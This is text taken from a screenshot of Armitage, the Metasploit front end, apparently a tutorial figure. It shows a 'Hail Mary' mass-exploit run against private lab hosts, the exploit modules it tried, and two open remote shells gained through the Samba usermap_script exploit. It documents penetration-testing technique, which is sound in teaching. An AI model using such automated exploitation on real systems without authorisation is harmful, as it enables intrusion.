 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.217 192.168.0.104 192.168.1.25
Console X Hail Mary X
[*] 192.168.1.217:80 (multi/http/sun_jsws_dav_options)
[*] 192.168.1.217:80 (unix/webapp/open_flash_chart_upload_exec)
[*] 192.168.1.217:80 (multi/realserver/describe)
[*] 192.168.1.217:21 (multi/ftp/wuftpd_site_exec_format)
[*] Listing sessions...
msf > sessions -v
Active sessions
===============
Id Type Information Connection Via
-- ---- ----------- ---------- ---
1 shell 192.168.0.105:24989 -> 192.168.0.104:43760 (192.168.0.104) exploit/multi/samba/usermap_script
2 shell unix 192.168.0.105:4319 -> 192.168.0.104:33171 (192.168.0.104) exploit/multi/samba/usermap_script
msf >